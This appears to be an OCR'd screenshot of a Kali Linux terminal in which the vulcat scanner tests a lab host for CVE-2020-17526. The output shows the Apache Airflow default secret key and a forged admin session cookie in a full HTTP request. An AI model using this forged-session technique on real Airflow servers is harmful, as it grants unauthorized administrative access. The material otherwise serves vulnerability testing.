 1 2 3 4 2
root@kali: ~/vulcat-2.0.0
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat-2.0.0]
└─# python3 vulcat.py -u http://192.168.80.132:8080/ -v cve-2020-17526
[10:17:02] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[10:17:03] [INFO] 对当前url进行WAF检测, 请稍等...
[10:17:04] [INFO] 未发现WAF
[10:17:05] [INFO] 正在加载Payloads...
100%|███████████████| 1/1 [00:00<00:00,  1.42it/s]
[10:17:06] [INFO] 等待所有线程结束, 请稍等...
[10:17:07] [INFO] 分析扫描结果中, 请稍等...
[10:17:07] [+] 发现漏洞, 共发送了5个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/admin/
|    Type: ApacheAirflow  unAuthorized  CVE-2020-17526
|    Secret Key: temporary_key
|    Cookie: session=eyJfZnJlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlLCJ1c2VyX2lkIjoiMSJ9.ZBPNow.-CVeZjvQAiMYjQasDYcaJvXJVE4
|    Request: [Request
GET /admin/ HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: session=eyJfZnJlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlLCJ1c2VyX2lkIjoiMSJ9.ZBPNow.-CVeZjvQAiMYjQasDYcaJvXJVE4]
---
[10:17:07] [INFO] 扫描完成, 耗时5秒